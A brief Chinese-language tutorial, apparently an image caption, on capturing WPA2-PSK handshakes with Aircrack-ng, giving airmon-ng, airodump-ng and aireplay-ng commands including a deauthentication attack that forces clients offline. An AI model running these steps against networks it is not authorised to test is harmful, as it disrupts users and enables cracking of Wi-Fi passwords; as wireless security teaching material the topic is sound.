 使用Aircrack-ng抓取WPA2-PSK握手包
主要步骤：
1.设置无线网卡至监听模式 airmon-ng start wlan0
2.扫描周围WPA2-PSK加密的无线信号 airodump-ng wlan0mon
3.新建一个终端，抓取握手包 airodump-ng –c 【num】 -w wpa2 wlan0mon 需指定信道
4.等待过程中，可以发起DeAuth攻击，强制将客户端踢下线重连，抓取握手包
aireplay-ng -0 5 –a BSSID –c STATION wlan0mon 设置为发起5次攻击
可能会出现信道不同的提示，需重复执行
要求有客户端在线，无客户端时无效
5.等待监控窗口，提示WPA handshake